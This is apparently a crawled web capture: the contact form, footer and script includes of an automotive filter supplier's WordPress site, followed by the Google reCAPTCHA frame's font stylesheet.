aria-atomic="true"></p><ul></ul></div><form action="/toutes-les-cartes-de-credit-acceptees-plavix-75-mg-generique-fiable-reductions-et-la-livraison-gratuite-appliquee/#wpcf7-f129-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init"><fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="129" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f129-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" /></fieldset><div class="row p-4"><div class="col-md-12"><h3 class="entry-title color-white text-center">Have any Query?</h3><h4 class="entry-title color-white text-center">Send Us an Email</h4></div><div class="col-md-6"><div class="form-group"><p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Your Name" value="" type="text" name="your-name" /></span></p></div><div class="form-group"><p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" placeholder="Your Email" value="" type="email" name="your-email" /></span></p></div><div class="form-group"><p><span class="wpcf7-form-control-wrap" data-name="your-phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Your Phone Number" value="" type="text" name="your-phone" /></span></p></div><div class="form-group"><p><span class="wpcf7-form-control-wrap" data-name="menu-307"><select class="wpcf7-form-control wpcf7-select form-control" aria-invalid="false" name="menu-307"><option value="General">General</option><option value="OEM Manufacturing">OEM Manufacturing</option><option value="Distribution">Distribution</option></select></span></p></div></div><div class="col-md-6"><div class="form-group"><p><span class="wpcf7-form-control-wrap" data-name="your-subject"><textarea cols="40" rows="9" maxlength="2000" class="wpcf7-form-control wpcf7-textarea form-control" aria-invalid="false" placeholder="Your Message" name="your-subject"></textarea></span></p></div></div><div class="col-md-12"><div class="w-100"><p><input class="wpcf7-form-control wpcf7-submit has-spinner" id="contact_submit" type="submit" value="Submit" /></p></div></div></div><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div></div></div></section><footer class="main-footer pt-5 pb-5"><div class="container"><div class="row"><section id="text-2" class="widget widget_text"><div class="textwidget"><p>VIZ Filters is premium supplier of OEM filters for a wide range to automobiles including pessenger vehicles and transportation trucks.</p></div></section><section id="nav_menu-7" class="widget widget_nav_menu"><div class="menu-header-top-nav-container"><ul id="menu-header-top-nav-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://vizfilters.com/for-oem/">For OEM</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://vizfilters.com/for-buyers/">For Buyers</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://vizfilters.com/for-suppliers/">For Suppliers</a></li></ul></div></section><section id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-main_menu-container"><ul id="menu-main_menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://vizfilters.com/product/">Product</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-29"><a href="https://vizfilters.com/blog/">Our Blog</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://vizfilters.com/about-us/">About Us</a></li></ul></div></section></div></div></footer><footer class="copyright brand-bg-color pt-4 pb-4 color-white"><div class="container"><div class="row"><div class="col-md-6"><p class="m-0"> &copy; 2026  Viz Filter — production and sales of automotive filters</p></div><div class="col-md-6 text-right copyright-link"><p class="m-0"> Web Design and Hosting by <a href="http://www.hostbreak.com/" class="color-white">hostbreak.com</a></p></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bigfilter\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" src="https://vizfilters.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script type="text/javascript" src="https://vizfilters.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script defer id="wp-i18n-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://vizfilters.com/wp-content/cache/autoptimize/js/autoptimize_single_96e7dc3f0e8559e4a3f3ca40b17ab9c3.js?ver=6.1.4" id="swv-js"></script> <script defer id="contact-form-7-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://vizfilters.com/wp-content/cache/autoptimize/js/autoptimize_single_2912c657d0592cc532dff73d0d2ce7bb.js?ver=6.1.4" id="contact-form-7-js"></script> <script defer type="text/javascript" src="https://vizfilters.com/wp-content/themes/bigfilter/js/theme-script/popper.min.js?ver=6.8.3" id="ct-popper-js"></script> <script defer type="text/javascript" src="https://vizfilters.com/wp-content/themes/bigfilter/js/theme-script/bootstrap.min.js?ver=6.8.3" id="ct-bootstrap-js"></script> <script defer type="text/javascript" src="https://vizfilters.com/wp-content/themes/bigfilter/js/theme-script/owl.carousel.min.js?ver=6.8.3" id="ct-owl-carousel-js"></script> <script defer type="text/javascript" src="https://vizfilters.com/wp-content/cache/autoptimize/js/autoptimize_single_3049d6778a9f1202d7c2a5363e6d0bd0.js?ver=6.8.3" id="ct-app-js"></script> <script defer type="text/javascript" src="https://vizfilters.com/wp-content/cache/autoptimize/js/autoptimize_single_49493316c090bb3d7cca5bc09031037c.js?ver=20151215" id="ct-navigation-js"></script> <script defer type="text/javascript" src="https://vizfilters.com/wp-content/cache/autoptimize/js/autoptimize_single_93d421fd7576b0ca9c359ffe2fa16113.js?ver=20151215" id="ct-skip-link-focus-fix-js"></script> <script defer type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Leedf4qAAAAAOWgo1X-LKrpHi3xBlPWNuO26q7u&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://vizfilters.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script defer id="wpcf7-recaptcha-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://vizfilters.com/wp-content/cache/autoptimize/js/autoptimize_single_ec0187677793456f98473f49d9e9b95f.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Leedf4qAAAAAOWgo1X-LKrpHi3xBlPWNuO26q7u&co=aHR0cHM6Ly92aXpmaWx0ZXJzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ja9779rxax0
body_size: 48640
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="DaZF3Zq7vyDIFF8pG3HSmQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
